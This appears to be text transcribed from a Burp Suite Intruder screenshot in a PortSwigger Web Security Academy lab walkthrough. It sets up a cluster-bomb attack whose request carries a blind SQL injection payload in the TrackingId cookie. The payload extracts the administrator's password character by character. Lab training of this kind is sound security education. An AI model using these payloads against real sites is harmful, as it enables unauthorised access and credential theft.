 Positions Payloads Resource pool Settings
2
Choose an attack type
Start attack
Attack type: Cluster bomb
It allow us to add
multiple payloads
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
1
Target: https://0ae700f103ceb555993d21e60032008c.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
see
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ae700f103ceb555993d21e60032008c.web-security-academy.net
3 Cookie: TrackingId=WhpYI80THOh2XfRY' AND (SELECT SUBSTRING(password, §1§, 1) FROM users WHERE username='administrator') = '§a§'--; session=
alSOUkKj4gdMFpB2Z52PCFuJSQEqpdtl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8